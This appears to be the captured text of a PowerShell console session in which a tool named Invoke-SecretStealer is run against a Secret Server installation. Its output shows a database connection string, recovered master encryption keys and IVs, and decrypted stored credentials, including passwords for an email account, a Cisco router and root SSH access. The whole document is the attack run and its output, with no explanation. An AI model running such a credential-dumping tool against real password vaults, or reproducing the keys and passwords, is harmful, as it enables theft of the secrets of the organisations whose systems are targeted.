 PS C:\inetpub\wwwroot\SecretServer> Invoke-SecretStealer -WebRoot C:\inetpub\wwwroot\SecretServer\ -Verbose
VERBOSE: Connection string: Data Source=WIN-T8AC3IBA90E\SQLEXPRESS;Failover Partner=;Initial Catalog=SecretServerD
Size=5000;Encrypt=False;TrustServerCertificate=False
VERBOSE: Got master key: 43645a1bd72916485ffcadf78f579fab
VERBOSE: Got master IV: 7d58f05e705d485fe40d2dd96ae897f9
VERBOSE: Got master key256: e9be3f49124d41fb13ee11afa17f07264e6a858b480766b99a51ae241d58ec14
VERBOSE: Intermediate Key: 8D-16-AD-40-84-B4-AB-A4-B9-09-D0-46-E9-D5-7A-48-BA-C2-CC-1E-35-AB-3C-71-06-CE-79-37-92-
hotmail.com,URL,http://hotmail.com
hotmail.com,UserName,UserE
hotmail.com,Password,iW4Imq^TVdpg
hotmail.com,Notes,
VERBOSE: Intermediate Key: 47-DD-14-F4-4F-9D-C7-71-54-80-7E-23-15-53-E6-AA-DE-E3-7E-94-E9-EB-15-2B-49-49-DE-D9-37-
CISCO ROUTER,Host,gateway
CISCO ROUTER,Username,cisco
CISCO ROUTER,Password,Letmein!
CISCO ROUTER,Notes,
VERBOSE: Intermediate Key: 7B-05-CC-D2-61-21-13-DD-50-BC-48-C4-75-03-AF-4A-42-69-00-61-F9-6B-E7-5A-4A-EB-02-DA-63-
SSH as Root,Machine,WebServer
SSH as Root,Username,root
SSH as Root,Password,A#!BZmc5IIvb
SSH as Root,Notes,
SSH as Root,Private Key,
SSH as Root,Private Key Passphrase,
PS C:\inetpub\wwwroot\SecretServer> _